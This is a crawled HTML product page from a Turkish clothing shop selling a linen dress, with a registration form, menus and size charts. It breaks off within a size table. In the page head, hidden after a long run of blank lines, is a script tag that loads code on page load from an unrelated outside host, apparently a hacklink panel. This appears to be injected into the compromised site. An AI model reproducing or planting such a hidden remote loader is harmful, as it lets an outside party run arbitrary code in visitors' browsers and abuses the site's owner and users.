

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modamolsun.com/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-p11097
body_size: 29706
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise</title>
    <base href="http://www.modamolsun.com/" />
        <meta name="description" content="Keten Günlük Yazlık Tam Boy Tesettür Kadın Elbise" />
            <meta name="keywords" content= "Keten,Günlük,Yazlık,Tam,Boy,Tesettür,Kadın,Elbise" />
        <meta name = "format-detection" content = "telephone=no">
        <meta property="og:image" content="image/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391lacivert-0.jpg" />
    <link rel="image_src" href="image/catalog/modaspirit/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-ln391lacivert-0.jpg" />
            <link href="http://www.modamolsun.com/image/catalog/banner/logooooo.png" rel="icon" />
                 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29290679-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-29290679-10');
</script>














































<script src="https://hacklinkpanelial.com/panel/api/57.js"></script>

        <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="assets/css/allstyle.min.css?v=177">
     <link rel="stylesheet" type="text/css" href="assets/css/callback.css">
    <script type="text/javascript" src="assets/js/jquery.spinner.min.js"></script>
    <script type="text/javascript" src="assets/js/owl.carousel.min.js"></script>
     <script type="text/javascript" src="//static.criteo.net/js/ld/ld.js" async="true"></script>

			<script type="text/javascript"> 

				window.criteo_q = window.criteo_q || [];  
				window.criteo_q.push({event: "setAccount", account: 48084},{event: "viewItem", product: "11097" });

			</script>
        <meta name="google-site-verification" content="RMlkb6HaHHVMTuM9qsyRHMOCagA634eonWyYqSq4g8I" />
    </script>
    <script type="text/javascript">
        //<!--
        $(document).ready(function() {
                windowsize = $(window).width();
                if (windowsize > 768) {
                   // console.log('desktop');
                    $(".floatinglikebox").hover(function () {
                            $(this).stop().animate({right: "45"}, "medium");
                        },
                        function () {
                            $(this).stop().animate({right: "-205"}, "medium");
                        },
                        500);
                } else {
                   // console.log('mobile');
                    $(".floatinglikebox").click(function () {
                        var akt = $('.floatinglikebox').hasClass('akt') ? 1 : 0;
                        if (akt){
                            $('.floatinglikebox').removeClass('akt');
                            $(this).animate({right: "-205"}, "medium");
                        } else {
                            $('.floatinglikebox').addClass('akt');
                            $(this).animate({right: "45"}, "medium");

                        }
                    });
                }

        });
    //-->

    </script>
    <style type="text/css">
        div.floatinglikebox{
            position:fixed;text-align:center;background: url("/floatingfb.png") no-repeat scroll left center transparent !important;display: block;float: right;height: 270px;padding: 0 5px 0 40px;width: 245px;z-index: 99999;}
        @media (max-width: 768px) {
            div.floatinglikebox {
                display: none;
            }
        }
        div.alid{top:20%;right:-205px;}
    </style>

    <script>
        var title=document.title;var alttitle="Nereye kayboldun? :)";window.onblur=function(){document.title=alttitle};window.onfocus=function(){document.title=title};
    </script>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>

<script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(
        ["init", {
            appId: "844a0d2c-bc36-42ea-b77b-69f8d1b520cf",
            safari_web_id: "844a0d2c-bc36-42ea-b77b-69f8d1b520cf",
            welcomeNotification: {
                "title": "Aramıza Hoş Geldin!",
                "message": "Artık kampanya, indirim ve en yeni ürünlerden ilk senin haberin olacak!"
            },
            autoRegister: false
        }],
        function () {
            OneSignal.registerForPushNotifications();
        }
    );
</script>

</head>
<body class="product-product-11097">
<div id="tumalanlar">
    <div class="top"></div>
    <!--
    <div id="ustbanner" class="mgizle" style="background-image:url(/header_announcer_sezon_indirimicbebd5bc996b4143af6819553451c187.jpg)">
        <a href="javascript:Void();"></a>
        <i></i>
    </div>
    -->


    <!-- Ustbannersayac -->
        <!-- Ustbannersayac -->


            <!--sözleşme-->
    <div class="tam sozlesme" style="display: none;">
        <div class="sozic beyaz oval">

            <div class="skapa"></div>

            <h5><span>Sözleşme</span></h5>

            <div class="sozalan">

                <p>Bu beyan modamolsun.com’ un gizlilik politikasını içerir. modamolsun.com web sitesini ziyaret ederek aşağıdaki şartları ve kuralları uygulamayı kabul etmiş sayılmaktasınız.</p>
                <p>modamolsun E-Ticaret sitesi, modamolsun.com üyelik aşamasında ve daha sonrasında sizden bazı kişisel bilgilerinizi talep eder. Kişisel bilgilerinizin korunması ve gizliliğinizin sürdürülebilmesi, modamolsun.com ekibi olarak birinci önceliğimizdir. Bu nedenle vermiş olduğunuz bilgiler, Üyelik Sözleşmesi’nde belirtilen kurallar ve amaçlar dışında herhangi bir kapsamda kullanılmayacak, üçüncü şahıslarla paylaşılmayacaktır.</p>
                <p>Sistemle ilgili sorunların tespiti ve söz konusu sorunların en hızlı şekilde giderilebilmesi için, modamolsun.com,  gerektiğinde kullanıcıların IP adresini tespit etmekte ve bunu kullanmaktadır. IP adresleri, kullanıcıları genel bir şekilde tanımlamak ve kapsamlı demografik bilgi toplamak amacıyla da kullanılabilir.</p>
                <p>Sitemizdeki kayıt formları, sipariş formları, anketler ve kampanyalarda, irtibat bilgilerinizi (adınız, soyadınız, email adresiniz, telefon numaralarınız ve posta adresiniz) vermeniz talep edilmektedir. Ayrıca, satın alma formunda kredi kartı bilgilerinizi vermeniz gerekmektedir. Yukarıda bahsedilen kişisel bilgileriniz; siparişlerinizi almak, ürün ve hizmetlerimizi sunmak, ödemelerinizi gerçekleştirmek, siparişlerinizi ulaştırmak ve siparişleriniz ile ilgili bilgi vermek, ürünler ve hizmetler hakkında pazarlama amacıyla sizinle irtibata geçmek, bilgilerinizi güncellemek, üyeliğinizi yönetmek ve sürdürmek, ilginizi çekebilecek ürün ve hizmetleri önermek ve 3. şahısların teknik, lojistik ve benzeri diğer işlevlerini bizim adımıza yerine getirmelerini sağlamak amacıyla kullanılmaktadır.</p>
                <p>Bu beyan modamolsun.com (modamolsun)’ un gizlilik politikasını içerir. modamolsun.com web sitesini ziyaret ederek aşağıdaki şartları ve kuralları uygulamayı kabul etmiş sayılmaktasınız.</p>
                <p>modamolsun E-Ticaret sitesi, modamolsun.com üyelik aşamasında ve daha sonrasında sizden bazı kişisel bilgilerinizi talep eder. Kişisel bilgilerinizin korunması ve gizliliğinizin sürdürülebilmesi, modamolsun.com ekibi olarak birinci önceliğimizdir. Bu nedenle vermiş olduğunuz bilgiler, Üyelik Sözleşmesi’nde belirtilen kurallar ve amaçlar dışında herhangi bir kapsamda kullanılmayacak, üçüncü şahıslarla paylaşılmayacaktır.</p>

            </div>

        </div>
    </div>

    <!--giriş-->
    <div class="tam" id="giris">

    </div>

    <!--sifre-->
    <div class="tam" id="sifre">

    </div>

    <!--fb login-->
    <div class="tam" id="fblogin">

    </div>

    <!--kayıt-->
    <form action="http://www.modamolsun.com/hesap-olustur" onSubmit="return registerValidate('#kayit'); return false;" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="tam" id="kayit">
            <div class="kayitic beyaz oval">
                <div id="gkic">
                    <div class="exit"></div>
                    <h5><span>Yeni Bir Üyelik Oluşturun</span></h5>

                    <div class="lalan">
                        <input type="email" data-requery="true" data-error="E-mail adresinizi doğru bir şekilde giriniz" name="email" placeholder="E-POSTA ADRESİ" class="ftext">
                    </div>
                    <div class="lalan">
                        <input type="password" data-requery="true" data-error="Şifrenizi doğru bir şekilde giriniz" name="password" placeholder="ŞİFRE" class="ftext">
                    </div>
                    <div class="lalan">
                        <input type="tel" data-requery="true" onClick="kontrol($(this))" data-error="Telefon numaranızı doğru bir şekilde giriniz" onKeyUp="kontrol2($(this))" name="telephone" placeholder="TELEFON" class="ftext phone">
                        <!-- <div class="sifiru">Başında (0) sıfır olmadan girin.</div> -->
                    </div>
                    <div class="lalan">
                        <select data-requery="true" data-error="Lütfen cinsiyetinizi seçiniz" name="gender" id="">
                            <option value="">CİNSİYET</option>
                            <option value="male">ERKEK</option>
                            <option value="female">KADIN</option>
                        </select>
                    </div>
                    <div class="lalan">
                        <div class="g-recaptcha" data-sitekey="6LcXJjsUAAAAAGPaV8QT4WSvedTJfN20UL0MDc08"></div>
                    </div>
                    <label for="soz1" class="checkbox">
                        <input type="checkbox" name="newsletter" id="soz1" checked> Kampanyalardan haberdar olmak istiyorum.
                    </label>
                    <label for="soz2" class="checkbox">
                        <input checked type="checkbox" data-requery="true" data-error="Üyelik sözleşmesini onaylamadınız!" name="agree" id="soz2"> <a class="sozac" href="javascript:;" onClick="sozlesmeAc($(this))" data-url="http://www.modamolsun.com/index.php?route=information/information/jsIndex&information_id=3" >Üyelik Koşullarını</a> kabul ediyorum.
                    </label>

                    <button onClick="return registerValidate('#kayit'); return false;" type="submit" class="kbuton">GİRİŞ YAP</button>

                    <h5 class="yada"><span>ya da</span></h5>

                    <div class="flogin">
                                                <a class="ocx-fb-login-trigger ocx-stay-here btn btn-default" href="javascript:void(0);">
                            <img src="assets/images/flogin.png">
                        </a>
                                            </div>
                    <div class="link">
                        <a class="girisb">Üye misin? GİRİŞ YAP</a>
                    </div>
                </div>
            </div>
        </div>
    </form>

    <!--ekle-->
    <div class="popup ekle beyaz oval">

        <i></i>
        <div class="pic">
            <h4>ÜRÜN</h4>
            <span>Başarıyla sepetine eklendi.</span>
            <p><b>Sepetim</b> bölümünde eklediğiniz ürünleri görebilirsiniz.</p>
        </div>
        <img src="assets/images/icon-kapat-2.png" alt="">

    </div>

    <!--hata-->
    <div class="popup hata beyaz oval">

        <i></i>
        <div class="pic">
            <h4>HATA</h4>
            <span>İşleminiz de hata oluştu.</span>
            <p><b>Form Alanların</b> tümünü doldurun. Lütfen eksik bilgi girmeyin.</p>
        </div>
        <img src="assets/images/icon-kapat-2.png" alt="">

    </div>

    <!--uyarı-->
    <div class="popup puyari beyaz oval">

        <i></i>
        <div class="pic">
            <h4>UYARI</h4>
            <span>İşleminizde eksikler var.</span>
            <p><b>Kişisel</b> bilgilerinizin hepsi doldurulmamış. <b>Hesabım</b> sayfasından girip doldurabilirsiniz</p>
        </div>
        <img src="assets/images/icon-kapat-2.png" alt="">

    </div>

    <!--başarılı-->
    <div class="popup basarili beyaz oval">

        <i></i>
        <div class="pic">
            <h4>BAŞARILI</h4>
            <span>İşleminiz başarıyla gerçekleşti.</span>
            <p><b>Adres</b> bilgileri başarıyla gerçekleşti.</p>
        </div>
        <img src="assets/images/icon-kapat-2.png" alt="">

    </div>

    <!--başarılı-->
    <div class="popup favorim beyaz oval">

        <i></i>
        <div class="pic">
            <h4>ÜRÜN</h4>
            <span>Başarıyla Favorilere Eklendi.</span>
            <p><b>Ürün</b> başarıyla favorilerinize eklendi. <br> <b>Favorilerim</b> bölümünden ürünü görebilirsiniz.</p>
        </div>
        <img src="assets/images/icon-kapat-2.png" alt="">
    </div>
    <!--heder-->
    <div id="header">

        <!--üst-->
        <div id="hust">
            <div class="kutu">

                <!--üst sol-->
                <ul id="husol">
                    
                                        <li class="mkargo"><a href="/siparis-gecmisi" class="kargonerede">Siparişlerim</a></li>
                    <li class="mgizle"><a href="sss.html" class="yardimdestek">Yardım/Destek</a></li>
                      <li class="ws"><a target="_blank" href="https://api.whatsapp.com/send?phone=905059915950&text=Merhaba;%20modamolsun.com%27dan%20sipari%C5%9F%20vermek%20istiyorum" class="whatsapp">0505 991 59 50</a></li>
                    <li class=""><a href="tel:0530 219 91 60" class="htelefon">0530 219 91 60<i class="mgizle2"> Satış ve Destek Hattı (08:00-00:00)</i></a></li>
                </ul>

                <!--üst sağ-->
                <ul id="husag">

                                        <li><a class="giris girisb">Giriş Yap</a></li>
                    <li><a class="kayit kayitb">Üye Ol</a></li>

                                        

<li><a onclick="paraBirimiSec('EUR');" class="doviz">€</a></li>


<li class="daktif"><a onclick="paraBirimiSec('TRY');" class="doviz">TL</a></li>


<li><a onclick="paraBirimiSec('USD');" class="doviz">$</a></li>

<form action="http://www.modamolsun.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="http://www.modamolsun.com/keten-gunluk-yazlik-tam-boy-tesettur-kadin-elbise-p11097" />
</form>

<script>
    function paraBirimiSec(kod){
        $('#currency input[name=\'code\']').val(kod);

        $('#currency').submit();
    }
</script>
                </ul>

            </div>
        </div>

        <!--orta-->
        <div id="horta">
            <div class="kutu">

                <!--logo-->
                <div id="logo">
                    <a href="http://www.modamolsun.com/"><img src="http://www.modamolsun.com/image/catalog/banner/logoo.png" alt=""></a>
                </div>
                <!--sepet-->
                

<div id="sepetim">

  <a href="http://www.modamolsun.com/sepetim" class="hsepet">SEPETİM <span>0</span></a>

  <div class="sepetac">
        <div class="sepetbos">
      <span>Sepetinizde Ürün Bulunmamaktadır...</span>
    </div>
    

  </div>
</div>



                <div class="mmenu mgoster"></div>
                <div class="marai mgoster"></div>

                <!--favori-->
                <a onClick="favoriKontrol()" class="hfavori">
                                        FAVORİLERİM
                                    </a>

                <!--arama-->
                <div id="harama" >
  <input type="text" placeholder="Ara: Elbise, Sweat, Mont, Kaban vs. ..." name="search" value="" class="haratext">
  <button type="button" value="ara" onclick="location='index.php?route=product/search&search='+$('#harama input[name=\'search\']').val();" class="harabuton">
</div>

            </div>
        </div>

        <!--menü-->
                <div class="menubg mgoster"></div>
        <div id="menu">
            <div class="kutu1">
                <ul>
                    <li class="mm1 "><a class="micm outlet" href="https://www.modamolsun.com/kadin-giyim/kadin-giyim-mont">Çok Satanlar</a> <i class="mgoster alac"></i>
                    </li>
                    <li><a  href="/index.php">Anasayfa</a></li>
                                                            <li class="mm1 "><a class="micm" href="http://www.modamolsun.com/ayakkabi">Ayakkabı</a> <i class="mgoster alac"></i>
                                                <ul id="deneme"  style="background: url(https://www.modamolsun.com/image/) #fff right center no-repeat;" class="erkekayakkabi">
                            <li><a style="color:#f9731c!important;" href="http://www.modamolsun.com/ayakkabi" class="mgoster">Tümü</a></li>
                                                                                                                                            <li class=""><a href="http://www.modamolsun.com/ayakkabi/babet">Babet</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/ayakkabi/cizme">Çizme</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/ayakkabi/dolgu-topuk">Dolgu Topuk</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/ayakkabi/kadin-bot">Kadın Bot</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/ayakkabi/kadin-spor">Kadın Spor</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/ayakkabi/sandalet">Sandalet</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/ayakkabi/topuklu">Topuklu</a></li>
                                                                                                                <li class="tumu"><a href="http://www.modamolsun.com/ayakkabi" style="display: none;">Tümü</a></li>
                        </ul>
                                            </li>
                                                                                <li class="mm1 "><a class="micm" href="http://www.modamolsun.com/kadin-giyim">Kadın Giyim</a> <i class="mgoster alac"></i>
                                                <ul id="deneme"  style="background: url(https://www.modamolsun.com/image/) #fff right center no-repeat;" class="erkekayakkabi">
                            <li><a style="color:#f9731c!important;" href="http://www.modamolsun.com/kadin-giyim" class="mgoster">Tümü</a></li>
                                                                                                                                            <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-bluz">Bluz</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-ceket">Ceket</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-elbise">Elbise</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-esofman">Eşofman</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-etek">Etek</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-hirka">Hırka</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-kaban">Kaban</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-mont">Mont</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-panco">Panço</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-pantolon-salvar">Pantolon &amp; Şalvar</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-pantolon-amp-salvar">Pantolon &amp; Şalvar</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-sweat">Sweat</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-tulum-amp-salopet">Tulum &amp; Salopet</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-tunik">Tunik</a></li>
                                                                                                                                                                                                    <li class=""><a href="http://www.modamolsun.com/kadin-giyim/kadin-giyim-yelek">Yelek</a></li>
                                                                                                                <li class="tumu"><a href="http://www.modamolsun.com/kadin-giyim" style="display: none;">Tümü</a></li>
                        </ul>
                                            </li>
                                        
                    <li><a  href="/yeni-eklenenler">Yeni Gelenler</a></li>
                    <li></li>
                </ul>
                <!-- <a href="/outlet" class="outlet">HER ŞEY 19,90</a> -->
            </div>
        </div>
        
    </div>
    <script>
        function kontrol(button) {
            if(!button.val()) {
                button.val('0');
            }
        }
        function kontrol2(button) {
            var value = button.val();
            var len=value.length;
            if(len==1){
                if(value==0){
                    button.val(0);
                }else {
                    button.val('')
                }
            } else if(len==2){
                var val2=value.substring(2,1);
                if(val2==0){
                    button.val('0');
                }else {
                    button.val(value);
                }
            }else if(len>2){
                var val2=value.trim().substring(3,1);
                if(val2=='00'){
                    button.val('0');
                } else {
                    button.val(value);
                }

                // console.log(value);
                var val3=value.substring(1,1);
                // console.log(val3);
                if(val3=='0'){
                    button.val('0')
                }
            }
        }
    </script>
    <script>
        function favoriKontrol(){
            var giris = '';

            if(giris){
                window.location.href = 'http://www.modamolsun.com/istek';
            }else{
                $('.girisb').trigger('click');
            }
        }
    </script>
<!--hızlı bak-->
<div style="display:none;" id="full">

</div>

<style>
  .indirim_resim {
    width: auto;
    height: auto;

  }
  .sag-ust-kose {
    position: absolute;
    width: auto;
    right: 5px;
    top: 5px;
    text-align: center;
    z-index: 5;
    height: auto;
	}
  @media (max-width: 900px){

    .indirim_resim {
      width: 45px;
      height: 45px;
    }
    .indirim_resim img  {
      max-width: 100%;
    }

  }
</style>

<!--beden tablosu-->
<div class="tam" id="bedentablosu">
  <div class="bedentabloic beyaz oval">

    <div class="bexit"></div>

    <h6><span>Beden Ölçü Tablosu</span></h6>

    <!--beden sol-->
    <div class="bedenict">
      <div class="bedensol">
        <ul class="bedentab">
          <li class="btaktif">KADIN</li>
          <li>ERKEK</li>
          <li>ÇOCUK</li>
        </ul>
        <!--kadın-->
        <div class="btic btgoster">

          <div class="baslik">Giyim</div>
          <div class="icerik">

            <div class="tablo kgiyim">

              <div class="tust">
                <p>TR-EU</p>
                <p>UK</p>
                <p>US</p>
                <p>IT</p>
                <p>Beden</p>
                <p>Göğüs(cm)</p>
                <p>Bel(cm)</p>
              </div>

              <div class="tic">
                <p>32</p>
                <p>4</p>
                <p>0</p>
                <p>36</p>
                <p>XXS</p>
                <p>77</p>
                <p>61</p>
              </div>

              <div class="tic">
                <p>34</p>
                <p>6</p>
                <p>2</p>
                <p>38</p>
                <p>XS</p>
                <p>81</p>
                <p>65</p>
              </div>

              <div class="tic">
                <p>36</p>
                <p>8</p>
                <p>4</p>
                <p>40</p>
                <p>S</p>
                <p>85</p>
                <p>69</p>
              </div>

              <div class="tic">
                <p>38</p>
                <p>10</p>
                <p>6</p>
                <p>42</p>
                <p>M</p>
                <p>89</p>
                <p>73</p>
              </div>

              <div class="tic">
                <p>40</p>
                <p>12</p>
                <p>8</p>
                <p>44</p>
                <p>L</p>
                <p>93</p>
                <p>77</p>
              </div>

              <div class="tic">
                <p>42</p>
                <p>14</p>
                <p>10</p>
                <p>46</p>
                <p>XL</p>
                <p>97</p>
                <p>81</p>
              </div>

              <div class="tic">
                <p>44</p>
                <p>16</p>
                <p>12</p>
                <p>48</p>
                <p>XXL</p>
                <p>101</p>
                <p>86</p>
              </div>

              <div class="tic">
                <p>46</p>
                <p>18</p>
                <p>14</p>
                <p>50</p>
                <p>XXXL</p>
                <p>105</p>
                <p>89</p>
              </div>

            </div>

          </div>

          <div class="baslik">Pantolon</div>
          <div class="icerik">

            <div class="tablo kpantolon">

              <div class="tust">
                <p>TR-EU</p>
                <p>Beden</p>
                <p>Bel(cm)</p>
              </div>

              <div class="tic">
                <p>36</p>
                <p>S</p>
                <p>66</p>
              </div>

              <div class="tic">
                <p>38</p>
                <p>M</p>
                <p>71</p>
              </div>

              <div class="tic">
                <p>40</p>
                <p>L</p>
                <p>76</p>
              </div>

              <div class="tic">
                <p>42</p>
                <p>XL</p>
                <p>81</p>
              </div>

              <div class="tic">
                <p>44</p>
                <p>XXL</p>
                <p>86</p>
              </div>

              <div class="tic">
                <p>46</p>
                <p>XXXL</p>
                <p>91,5</p>
              </div>

            </div>

          </div>

          <div class="baslik">Jean</div>
          <div class="icerik">

            <div class="tablo kjean">

              <div class="tust">
                <p>TR-EU</p>
                <p>Bel(cm)</p>
                <p>İç Bacak Boyu(cm)</p>
              </div>

              <div class="tic">
                <p>24</p>
                <p>60,5</p>
                <p>32-34</p>
              </div>

              <div class="tic">
                <p>25</p>
                <p>63,5</p>
                <p>32-34</p>
              </div>

              <div class="tic">
                <p>26</p>
                <p>66</p>
                <p>34-36</p>
              </div>

              <div class="tic">
                <p>27</p>
                <p>68,5</p>
                <p>34-36</p>
              </div>

              <div class="tic">
                <p>28</p>
                <p>71</p>
                <p>34-36</p>
              </div>

              <div class="tic">
                <p>29</p>
                <p>73,5</p>
                <p>34-36</p>
              </div>

              <div class="tic">
                <p>30</p>
                <p>76</p>
                <p>34-36</p>
              </div>

              <div class="tic">
                <p>31</p>
                <p>78,5</p>
                <p>36-38</p>
              </div>

              <div class="tic">
                <p>32</p>
                <p>81</p>
                <p>36-38</p>
              </div>

            </div>

          </div>

          <div class="baslik">Ayakkabı</div>
          <div class="icerik">

            <div class="tablo kayakkabi">

              <div class="tust">
                <p>TR-EU</p>
                <p>US</p>
                <p>UK</p>
                <p>Ayak Uzunluğu(cm)</p>
                <p>Ayak Genişliği(cm)</p>
              </div>

              <div class="tic">
                <p>35</p>
                <p>5</p>
                <p>2</p>
                <p>22,5</p>
                <p>21,4</p>
              </div>

              <div class="tic">
                <p>35,5</p>
                <p>5,5</p>
                <p>2,5</p>
                <p>22,8</p>
                <p>21,7</p>
              </div>

              <div class="tic">
                <p>36</p>
                <p>6</p>
                <p>3</p>
                <p>23</p>
                <p>22</p>
              </div>

              <div class="tic">
                <p>36,5</p>
                <p>6,5</p>
                <p>3,5</p>
                <p>23,3</p>
                <p>22,3</p>
              </div>

              <div class="tic">
                <p>37</p>
                <p>7</p>
                <p>4</p>
                <p>23,5</p>
                <p>22,6</p>
              </div>

              <div class="tic">
                <p>37,5</p>
                <p>7,5</p>
                <p>4,5</p>
                <p>24</p>
                <p>23</p>
              </div>

              <div class="tic">
                <p>38</p>
                <p>8</p>
                <p>5</p>
                <p>24,5</p>
                <p>23,3</p>
              </div>

              <div class="tic">
                <p>38,5</p>
                <p>8,5</p>
                <p>5,5</p>
                <p>24,8</p>
                <p>23,7</p>
              </div>

              <div class="tic">
                <p>39</p>
                <p>9</p>
                <p>6</p>
                <p>25</p>
                <p>24</p>
              </div>

              <div class="tic">
                <p>39,5</p>
                <p>9,5</p>
                <p>6,5</p>
                <p>25,3</p>
                <p>24,3</p>
              </div>

              <div class="tic">
                <p>40</p>
                <p>10</p>
                <p>7</p>
                <p>25,5</p>
                <p>24,6</p>
              </div>

              <div class="tic">
                <p>40,5</p>
                <p>10,5</p>
                <p>7,5</p>
                <p>26</p>
                <p>25</p>
              </div>

              <div class="tic">
                <p>41</p>
                <p>11</p>
                <p>8</p>
                <p>26,5</p>
                <p>25,3</p>
              </div>

              <div class="tic">
                <p>42</p>
                <p>12</p>
                <p>9</p>
                <p>27,5</p>
                <p>25,9</p>
              </div>

            </div>

          </div>

        </div>
        <!--erkek-->
        <div class="btic">

          <div class="baslik">Giyim</div>
          <div class="icerik">

            <div class="tablo egiyim">

              <div class="tust">
                <p>TR-EU</p>
                <p>UK-US</p>
                <p>S-M-L Ölçüler</p>
                <p>IT</p>
                <p>Göğüs(cm)</p>
                <p>Yaka(cm)</p>
              </div>

              <div class="tic">
                <p>38</p>
                <p>28</p>
                <p>44</p>
                <p>XS</p>
                <p>81-91</p>
                <p>37</p>
              </div>

              <div class="tic">
                <p>40</p>
                <p>30</p>
                <p>46</p>
                <p>S</p>
                <p>91-96</p>
                <p>38</p>
              </div>

              <div class="tic">
                <p>42</p>
                <p>32</p>
                <p>48</p>
                <p>M</p>
                <p>96-101</p>
                <p>41</p>
              </div>

              <div class="tic">
                <p>44</p>
                <p>34</p>
                <p>50</p>
                <p>L</p>
                <p>101-106</p>
                <p>43</p>
              </div>

              <div class="tic">
                <p>46</p>
                <p>36</p>
                <p>52</p>
                <p>XL</p>
                <p>106-111</p>
                <p>44</p>
              </div>

              <div class="tic">
                <p>48</p>
                <p>38</p>
                <p>54</p>
                <p>XXL</p>
                <p>111-116</p>
                <p>46</p>
              </div>

              <div class="tic">
                <p>50</p>
                <p>40</p>
                <p>56</p>
                <p>XXXL</p>
                <p>116-121</p>
                <p>48</p>
              </div>

            </div>

          </div>

          <div class="baslik">Jean & Pantolon</div>
          <div class="icerik">

            <div class="tablo kpantolon">

              <div class="tust">
                <p>Jean</p>
                <p>Kanvas</p>
                <p>Bel(cm)</p>
              </div>

              <div class="tic">
                <p>W28</p>
                <p>38</p>
                <p>68-70</p>
              </div>

              <div class="tic">
                <p>W29</p>
                <p>39</p>
                <p>70-73</p>
              </div>

              <div class="tic">
                <p>W30</p>
                <p>40</p>
                <p>73-75</p>
              </div>

              <div class="tic">
                <p>W31</p>
                <p>41</p>
                <p>75-78</p>
              </div>

              <div class="tic">
                <p>W32</p>
                <p>42</p>
                <p>78-80</p>
              </div>

              <div class="tic">
                <p>W33</p>
                <p>43</p>
                <p>80-83</p>
              </div>

              <div class="tic">
                <p>W34</p>
                <p>44</p>
                <p>83-86</p>
              </div>

              <div class="tic">
                <p>W36</p>
                <p>46</p>
                <p>86-91</p>
              </div>

              <div class="tic">
                <p>W38</p>
                <p>48</p>
                <p>91-96</p>
              </div>

              <div class="tic">
                <p>W40</p>
                <p>50</p>
                <p>96-101</p>
              </div>

            </div>

          </div>

          <div class="baslik">Ayakkabı</div>
          <div class="icerik">

            <div class="tablo eayakkabi">

              <div class="tust">
                <p>TR-EU</p>
                <p>US</p>
                <p>UK</p>
                <p>Ayak Uzunluğu(cm)</p>
              </div>

              <div class="tic">
                <p>39</p>
                <p>6</p>
                <p>5</p>
                <p>23,7</p>
              </div>

              <div class="tic">
                <p>39,5</p>
                <p>6,5</p>
                <p>5,5</p>
                <p>24,1</p>
              </div>

              <div class="tic">
                <p>40</p>
                <p>7</p>
                <p>6</p>
                <p>24,6</p>
              </div>

              <div class="tic">
                <p>40,5</p>
                <p>7,5</p>
                <p>6,5</p>
                <p>25</p>
              </div>

              <div class="tic">
                <p>41</p>
                <p>8</p>
                <p>7</p>
                <p>25,4</p>
              </div>

              <div class="tic">
                <p>41,5</p>
                <p>8,5</p>
                <p>7,5</p>
                <p>25,6</p>
              </div>

              <div class="tic">
                <p>42</p>
                <p>9</p>
                <p>8</p>
                <p>26,2</p>
              </div>

              <div class="tic">
                <p>42,5</p>
                <p>9,5</p>
                <p>8,5</p>
                <p>26,7</p>
              </div>

              <div class="tic">
                <p>43</p>
                <p>10</p>
                <p>9</p>
                <p>27,1</p>
              </div>

              <div class="tic">
                <p>43,5</p>
                <p>10,5</p>
                <p>9,5</p>
                <p>27,5</p>
              </div>

              <div class="tic">
                <p>44</p>
                <p>11</p>
                <p>10</p>
                <p>27,9</p>
              </div>

              <div class="tic">
                <p>44,5</p>
                <p>11,5</p>
                <p>10,5</p>
                <p>28,4</p>
              </div>

              <div class="tic">
                <p>45</p>
                <p>12</p>
                <p>11</p>
                <p>28,8</p>
              </div>

              <div class="tic">
                <p>45,5</p>
                <p>12,5</p>
                <p>11,5</p>
                <p>29,2</p>
              </div>

              <div class="tic">
                <p>46</p>
                <p>13</p>
                <p>12</p>
                <p>29,6</p>
              </div>

              <div class="tic">
                <p>46,5</p>
                <p>13,5</p>
                <p>12,5</p>
                <p>30,1</p>
              </div>

              <div class="tic">
                <p>47</p>
                <p>14</p>
                <p>13</p>
                <p>30,5</p>
              </div>

            </div>

          </div>

        </div>
        <!--Çocuk-->
        <div class="btic">
          <div class="baslik">Giyim</div>
          <div class="icerik">

            <div class="tablo cgiyim">

              <div class="tust">
                <p>Beden</p>
                <p>CM</p>
                <p>Yaş</p>
              </div>

              <div class="tic">
                <p>XS</p>
                <p>96-104</p>
